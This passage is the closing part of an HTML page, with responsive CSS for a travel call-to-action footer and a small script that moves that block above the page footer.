        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
</body>
</html>
